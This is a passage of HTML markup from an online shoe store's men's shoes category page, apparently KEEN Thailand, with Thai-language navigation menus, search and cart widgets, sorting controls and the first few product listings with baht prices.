mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner is3eep1-s"><p>Best Sellers</p></div></div><div class="lcj6nbe mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner lcj6nbe-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://www.keenthailand.com/media/wysiwyg/Men/Banner/BESTSELLERS.png" alt="BESTSELLERS" title="" /></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><span class="btn-submobile"></span> </li> <li class="other-toggle sm_megamenu_lv1 sm_megamenu_drop parent "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://www.keenthailand.com/kids.html" id="sm_megamenu_53"><span class="sm_megamenu_icon sm_megamenu_nodesc"><span class="sm_megamenu_title">เด็ก</span> </span> </a> <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://www.keenthailand.com/mens/shop-by-style/shoes.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div data-link="" class="sm_megamenu_col_3 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="" class="sm_megamenu_col_2 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="https://www.keenthailand.com/mens/shop-by-style/shoes.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/big-kids.html" ><span class="sm_megamenu_title_lv-4">เด็กโต</span></a></div></div></div><div data-link="https://www.keenthailand.com/mens/shop-by-style/shoes.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/little-kids.html" ><span class="sm_megamenu_title_lv-4">เด็กเล็ก</span></a></div></div></div><div data-link="https://www.keenthailand.com/mens/shop-by-style/shoes.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/sandals.html" ><span class="sm_megamenu_title_lv-4">SALE</span></a></div></div></div></div></div></div><div data-link="" class="sm_megamenu_col_2 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="https://www.keenthailand.com/mens/shop-by-style/shoes.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/newport-h2.html" ><span class="sm_megamenu_title_lv-4">NEWPORT H2</span></a></div></div></div><div data-link="https://www.keenthailand.com/mens/shop-by-style/shoes.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/hyperport-h2.html" ><span class="sm_megamenu_title_lv-4">HYPERPORT H2</span></a></div></div></div><div data-link="https://www.keenthailand.com/mens/shop-by-style/shoes.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/seacamp-ii-cnx.html" ><span class="sm_megamenu_title_lv-4">SEACAMP II CNX</span></a></div></div></div><div data-link="https://www.keenthailand.com/mens/shop-by-style/shoes.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/jasper-ii.html" ><span class="sm_megamenu_title_lv-4">JASPER II</span></a></div></div></div><div data-link="https://www.keenthailand.com/mens/shop-by-style/shoes.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/motozoa-sneaker.html" ><span class="sm_megamenu_title_lv-4">MOTOZOA SNEAKER</span></a></div></div></div><div data-link="https://www.keenthailand.com/mens/shop-by-style/shoes.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/targhee-iv-low-wp.html" ><span class="sm_megamenu_title_lv-4">TARGHEE IV LOW WP</span></a></div></div></div></div></div></div></div></div></div><div data-link="" class="sm_megamenu_col_3 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div class="sm_megamenu_content"><div class="magezon-builder magezon-builder-preload"><div class="jj4yk0s mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner jj4yk0s-s"><div class="inner-content mgz-container"><div class="gv1jiu3 mgz-element mgz-element-column mgz-col-md-6"><div class="mgz-element-inner gv1jiu3-s"><div class="ih2abo5 mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner ih2abo5-s"><p><span>Kids New Arrivals</span></p></div></div><div class="w2sryoc mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner w2sryoc-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://www.keenthailand.com/media/wysiwyg/Kid/Banner/KIDs_New_arrival.png" alt="KIDs_New_arrival" title="" /></div></div></div></div></div></div><div class="hj04n92 mgz-element mgz-element-column mgz-col-md-6"><div class="mgz-element-inner hj04n92-s"><div class="ipkskn3 mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner ipkskn3-s"><p><span>Best Sellers</span></p></div></div><div class="o1kiet2 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner o1kiet2-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://www.keenthailand.com/media/wysiwyg/Kid/Banner/kid_bestsellers.png" alt="kid_bestsellers" title="" /></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><span class="btn-submobile"></span> </li> <li class="other-toggle sm_megamenu_lv1 sm_megamenu_drop parent "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://www.keenthailand.com/softgoods.html" id="sm_megamenu_38"><span class="sm_megamenu_icon sm_megamenu_nodesc"><span class="sm_megamenu_title">SOFTGOODS</span> </span> </a> <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://www.keenthailand.com/mens/shop-by-style/shoes.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div data-link="" class="sm_megamenu_col_3 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="https://www.keenthailand.com/mens/shop-by-style/shoes.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/softgoods/bags.html" ><span class="sm_megamenu_title_lv-3">กระเป๋า</span></a></div></div></div><div data-link="https://www.keenthailand.com/mens/shop-by-style/shoes.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/softgoods/headwear.html" ><span class="sm_megamenu_title_lv-3">หมวก</span></a></div></div></div><div data-link="https://www.keenthailand.com/mens/shop-by-style/shoes.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/softgoods/t-shirts.html" ><span class="sm_megamenu_title_lv-3">เสื้อยืด</span></a></div></div></div><div data-link="https://www.keenthailand.com/mens/shop-by-style/shoes.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/softgoods/bungee-cord.html" ><span class="sm_megamenu_title_lv-3">BUNGEE CORD</span></a></div></div></div><div data-link="https://www.keenthailand.com/mens/shop-by-style/shoes.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/softgoods/tumblers.html" ><span class="sm_megamenu_title_lv-3">STICKER</span></a></div></div></div></div></div></div><div data-link="" class="sm_megamenu_col_3 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div class="sm_megamenu_content"><div class="magezon-builder magezon-builder-preload"><div class="yxgb86v mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner yxgb86v-s"><div class="inner-content mgz-container"><div class="jhmv3o6 mgz-element mgz-element-column mgz-col-md-6"><div class="mgz-element-inner jhmv3o6-s"><div class="pf75ssx mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner pf75ssx-s"><p><span>New Arrivals</span></p></div></div><div class="bnxt5sn mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner bnxt5sn-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://www.keenthailand.com/media/wysiwyg/Softgoods/Banner/Bestsellerss.png" alt="Bestsellerss" title="" /></div></div></div></div></div></div><div class="r690fca mgz-element mgz-element-column mgz-col-md-6"><div class="mgz-element-inner r690fca-s"><div class="nuiajp5 mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner nuiajp5-s"><p><span>Best Sellers</span></p></div></div><div class="jtr5bkb mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner jtr5bkb-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://www.keenthailand.com/media/wysiwyg/Softgoods/Banner/Sale.png" alt="Sale" title="" /></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><span class="btn-submobile"></span> </li> <li class="other-toggle sm_megamenu_lv1 sm_megamenu_drop parent "><a class="sm_megamenu_head sm_megamenu_drop " href="https://www.keenthailand.com/promotion.html" id="sm_megamenu_131"><span class="sm_megamenu_icon sm_megamenu_nodesc"><span class="sm_megamenu_title">PROMOTION</span> </span> </a> </ul></div></div></nav></p></div></div></div></div></div></div></div></div>                    </div>
					 <div class="navigation-mobile-container">
                            

<!--COLLAPSE-->

<!--SIDEBAR-->
    <div class="nav-mobile-container sidebar-type">
        <div class="btn-mobile">
            <a id="sidebar-button" class="button-mobile sidebar-nav" title="หมวดหมู่"><i
                        class="fa fa-bars"></i><span class="hidden">หมวดหมู่</span></a>
        </div>

                    <nav id="navigation-mobile" class="navigation-mobile"></nav>
            
        
    </div>

    
                        </div>
                </div> 
                <div class="col-lg-2 col-md-2">
                    <div class="logo-header">
                        <div class="logo-wrapper">
            <h2 class="logo-content">
                        <strong class="logo-text">
                            </strong>
            <strong class="logo">
                <a class="logo" href="https://www.keenthailand.com/" title="">
                    <img src="https://www.keenthailand.com/media/logo/default/KEEN_300x100.jpg"
                         title=""
                         alt=""
                                                                    />

                </a>
            </strong>
                </h2>
</div>

                    </div>
                </div>

                <div class="col-lg-5 col-md-5">
                    <div class="middle-right-content">
                        <div class="search-cart">
                            <div class="search-wrapper">
<div class="block-content">
    <form class="form minisearch" id="search_mini_form" action="https://www.keenthailand.com/catalogsearch/result/" method="get">
        <div class="field search">
            <div class="control">
                <input id="search"
                       data-mage-init='{"quickSearch":{
							"formSelector":"#search_mini_form",
							"url":"https://www.keenthailand.com/search/ajax/suggest/",
							"destinationSelector":"#search_autocomplete"}
					   }'
                       type="text"
                       name="q"
                       onfocus="if(this.value=='Enter keywords to search...') this.value='';"
                       onblur="if(this.value=='') this.value='Enter keywords to search...';"
                       value="Enter keywords to search..."
                       class="input-text"
                       maxlength="128"
                       role="combobox"
                       aria-haspopup="false"
                       aria-autocomplete="both"
                       autocomplete="off"/>
                <div id="search_autocomplete" class="search-autocomplete"></div>
                <div class="nested">
    <a class="action advanced" href="https://www.keenthailand.com/catalogsearch/advanced/" data-action="advanced-search">
        การค้นหาขั้นสูง    </a>
</div>

            </div>
        </div>
        <div class="actions">
            <button type="submit" title="ค้นหา" class="btn-search-header">
				<span>ค้นหา</span>
            </button>
        </div>
    </form>
</div>
</div>                            <div class="cart-wrapper">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.keenthailand.com/checkout/cart/" data-bind="scope: 'minicart_content'">
        <span class="text"><span class="df-text">ตะกร้าสินค้า</span><span class="hidden">ตะกร้าของฉัน</span></span>
        <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <!-- ko if: getCartParam('summary_count') -->
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="counter-number">0</span>
            <!-- /ko -->
            <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0' --><!-- /ko -->
                <!-- ko i18n: 'item' --><!-- /ko -->
                <!-- /ko -->
            </span>

            <!-- ko if: getCartParam('summary_count') -->
            <span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="price-minicart">
                <div class="subtotal">
                    <div class="amount price-container">
                        <span class="price-wrapper">
                            <span class="price">฿0.00</span>
                        </span>
                    </div>
                </div>
            </span>
            <!-- /ko -->
        </span>
    </a>
            <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


    <div class="breadcrumbs">
        <div class="container">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="https://www.keenthailand.com/" title="ไปที่หน้าแรก">
                                Home                            </a>
                                            </li>
                                    <li class="item category16">
                                                    <a href="https://www.keenthailand.com/mens.html" title="">
                                ผู้ชาย                            </a>
                                            </li>
                                    <li class="item category17">
                                                    <a href="https://www.keenthailand.com/mens/shop-by-style.html" title="">
                                SHOP BY STYLE                            </a>
                                            </li>
                                    <li class="item category19">
                                                    <strong>รองเท้า</strong>
                                            </li>
                            </ul>
        </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns col2-layout"><div class="container"><div class="row row-page"><div class="col-lg-9 col-md-9 order-2 col-right-main"><div class="col-right-content-main"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="column main"><input name="form_key" type="hidden" value="oEunR8sUPbE2pQj3" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





    

        <div class="toolbar-top">
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.keenthailand.com\/mens\/shop-by-style\/shoes.html","formKey":"oEunR8sUPbE2pQj3","post":false}}'>
        <div class="filter-mobile-btn">
            <a id="btn-filter" href="javascript:void(0);"><span>กรองข้อมูล</span></a>
        </div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">ดูที่</strong>
                                                <strong title="&#x0E15;&#x0E32;&#x0E23;&#x0E32;&#x0E07;"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>ตาราง</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="&#x0E23;&#x0E32;&#x0E22;&#x0E01;&#x0E32;&#x0E23;"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>รายการ</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            สินค้า <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> ของ <span class="toolbar-number">31</span>    </p>

        

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>แสดง</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">ต่อหน้า</span>
</div>
		
		            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">เรียงลำดับตาม</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                ตำแหน่ง            </option>
                    <option value="name"
                                >
                ชื่อสินค้า            </option>
                    <option value="price"
                                >
                ราคา            </option>
            </select>
            <a title="&#x0E15;&#x0E31;&#x0E49;&#x0E07;&#x0E04;&#x0E48;&#x0E32;&#x0E40;&#x0E23;&#x0E35;&#x0E22;&#x0E07;&#x0E08;&#x0E32;&#x0E01;&#x0E21;&#x0E32;&#x0E01;&#x0E44;&#x0E1B;&#x0E19;&#x0E49;&#x0E2D;&#x0E22;"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>ตั้งค่าเรียงจากมากไปน้อย</span>
        </a>
    </div>
        		
        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">หน้าเพจ</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">คุณกำลังอ่านหน้าเพจนี้</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.keenthailand.com/mens/shop-by-style/shoes.html?p=2" class="page">
                            <span class="label">หน้าเพจ</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.keenthailand.com/mens/shop-by-style/shoes.html?p=3" class="page">
                            <span class="label">หน้าเพจ</span>
                            <span>3</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.keenthailand.com/mens/shop-by-style/shoes.html?p=2"
                       title="&#x0E15;&#x0E48;&#x0E2D;&#x0E44;&#x0E1B;">
                        <span class="label">หน้าเพจ</span>
                        <span>ต่อไป</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
    </div>
    </div>
            <div class="category-product products wrapper grid products-grid">
        
                    <ol class="products list items product-items row">
                                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="image-grid">
                                <a href="https://www.keenthailand.com/men-s-jasper-rocks-sp-birch-black.html" class="product photo product-item-photo" tabindex="-1">
                                    <span class="product-image-container product-image-container-9241">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://www.keenthailand.com/media/catalog/product/cache/d3a856b37822468df5ffdc274fbe843f/1/0/1030055_men_7_.jpg"
            
            loading="lazy"
                            max-width="350"
                max-height="350"
                        alt="Men&#x27;s&#x20;JASPER&#x20;&quot;ROCKS&quot;&#x20;SP&#x20;&#x28;BIRCH&#x2F;BLACK&#x29;"/></span>
</span>
<style>.product-image-container-9241 {
    width: 350px;
}
.product-image-container-9241 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                                </a>
                            </div>


                            <!--LABEL PRODUCT-->

                            
                            <div class="label-product list-label">
                                                                
                            </div>
                            <!--END LABEL PRODUCT-->

                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://www.keenthailand.com/men-s-jasper-rocks-sp-birch-black.html">
                                        Men&#039;s JASPER &quot;ROCKS&quot; SP (BIRCH/BLACK)                                    </a>
                                </strong>
                                
    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
        
        	<div class="rating-summary">
            	<div class="rating-result" title="0%">
                	<span style="width:0%">
                    	<span>0%</span>
                    </span>
                </div>
            </div>
            
            <a class="action add" href="https://www.keenthailand.com/men-s-jasper-rocks-sp-birch-black.html#review-form">
                เป็นคนแรกที่วิจารณ์สินค้านี้            </a>
        </div>
    </div>
                                <div class="list-swatches-count">
                                                                    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="9241" data-price-box="product-id-9241">


    <span class="normal-price price-config">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9241"                data-price-amount="3950"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">฿3,950.00</span></span>
        </span>
</span>

</div>                                
                                <div class="product-item-inner">
                                    <div class="product actions product-item-actions" >
                                        <div class="actions-primary" >
                                                                                                                                            <form data-role="tocart-form" data-product-sku="1030055" action="https://www.keenthailand.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~/product/9241/" method="post">
                                                    <input type="hidden" name="product" value="9241">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhMlZsYm5Sb1lXbHNZVzVrTG1OdmJTOXRaVzV6TDNOb2IzQXRZbmt0YzNSNWJHVXZjMmh2WlhNdWFIUnRiQX5-L3Byb2R1Y3QvOTI0MS8~">
                                                    <input name="form_key" type="hidden" value="oEunR8sUPbE2pQj3" />
                                                    <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary">
                                                        <span>เพิ่มในตะกร้า</span>
                                                    </button>
                                                </form>
                                                                                    </div>

                                        <div data-role="add-to-links" class="actions-secondary" >
                                                                                                                                                <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/www.keenthailand.com\/wishlist\/index\/add\/","data":{"product":9241,"uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~"}}' data-action="add-to-wishlist" role="button">
                                                        <span>เพิ่มในรายการโปรด</span>
                                                    </a>
                                                                                            
                                                                                                                                            <a href="#" class="action tocompare" title="เปรียบเทียบ" aria-label="เปรียบเทียบ" data-post='{"action":"https:\/\/www.keenthailand.com\/catalog\/product_compare\/add\/","data":{"product":"9241","uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~"}}' role="button">
                                                    <span>เปรียบเทียบ</span>
                                                </a>
                                                                                    </div>
                                    </div>
                                                                    </div>

                                <div class="list-swatches">
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="image-grid">
                                <a href="https://www.keenthailand.com/men-s-targhee-iv-wp-bison-black.html" class="product photo product-item-photo" tabindex="-1">
                                    <span class="product-image-container product-image-container-9269">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://www.keenthailand.com/media/catalog/product/cache/d3a856b37822468df5ffdc274fbe843f/1/0/1028997_p-r-large.jpg"
            
            loading="lazy"
                            max-width="350"
                max-height="350"
                        alt="Men&#x27;s&#x20;TARGHEE&#x20;IV&#x20;WP&#x20;&#x28;BISON&#x2F;BLACK&#x29;"/></span>
</span>
<style>.product-image-container-9269 {
    width: 350px;
}
.product-image-container-9269 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                                </a>
                            </div>


                            <!--LABEL PRODUCT-->

                            
                            <div class="label-product list-label">
                                                                
                            </div>
                            <!--END LABEL PRODUCT-->

                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://www.keenthailand.com/men-s-targhee-iv-wp-bison-black.html">
                                        Men&#039;s TARGHEE IV WP (BISON/BLACK)                                    </a>
                                </strong>
                                
    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
        
        	<div class="rating-summary">
            	<div class="rating-result" title="0%">
                	<span style="width:0%">
                    	<span>0%</span>
                    </span>
                </div>
            </div>
            
            <a class="action add" href="https://www.keenthailand.com/men-s-targhee-iv-wp-bison-black.html#review-form">
                เป็นคนแรกที่วิจารณ์สินค้านี้            </a>
        </div>
    </div>
                                <div class="list-swatches-count">
                                                                    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="9269" data-price-box="product-id-9269">


    <span class="normal-price price-config">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9269"                data-price-amount="5950"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">฿5,950.00</span></span>
        </span>
</span>

</div>                                
                                <div class="product-item-inner">
                                    <div class="product actions product-item-actions" >
                                        <div class="actions-primary" >
                                                                                                                                            <form data-role="tocart-form" data-product-sku="1028997" action="https://www.keenthailand.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~/product/9269/" method="post">
                                                    <input type="hidden" name="product" value="9269">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhMlZsYm5Sb1lXbHNZVzVrTG1OdmJTOXRaVzV6TDNOb2IzQXRZbmt0YzNSNWJHVXZjMmh2WlhNdWFIUnRiQX5-L3Byb2R1Y3QvOTI2OS8~">
                                                    <input name="form_key" type="hidden" value="oEunR8sUPbE2pQj3" />
                                                    <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary">
                                                        <span>เพิ่มในตะกร้า</span>
                                                    </button>
                                                </form>
                                                                                    </div>

                                        <div data-role="add-to-links" class="actions-secondary" >
                                                                                                                                                <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/www.keenthailand.com\/wishlist\/index\/add\/","data":{"product":9269,"uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~"}}' data-action="add-to-wishlist" role="button">
                                                        <span>เพิ่มในรายการโปรด</span>
                                                    </a>
                                                                                            
                                                                                                                                            <a href="#" class="action tocompare" title="เปรียบเทียบ" aria-label="เปรียบเทียบ" data-post='{"action":"https:\/\/www.keenthailand.com\/catalog\/product_compare\/add\/","data":{"product":"9269","uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~"}}' role="button">
                                                    <span>เปรียบเทียบ</span>
                                                </a>
                                                                                    </div>
                                    </div>
                                                                    </div>

                                <div class="list-swatches">
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="image-grid">
                                <a href="https://www.keenthailand.com/men-s-targhee-iv-wp-triple-black.html" class="product photo product-item-photo" tabindex="-1">
                                    <span class="product-image-container product-image-container-9277">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://www.keenthailand.com/media/catalog/product/cache/d3a856b37822468df5ffdc274fbe843f/1/0/1029827_p-r-large.jpg"
            
            loading="lazy"
                            max-width="350"
                max-height="350"
                        alt="Men&#x27;s&#x20;TARGHEE&#x20;IV&#x20;WP&#x20;&#x28;TRIPLE&#x20;BLACK&#x29;"/></span>
</span>
<style>.product-image-container-9277 {
    width: 350px;
}
.product-image-container-9277 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                                </a>
                            </div>


                            <!--LABEL PRODUCT-->

                            
                            <div class="label-product list-label">
                                                                
                            </div>
                            <!--END LABEL PRODUCT-->

                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
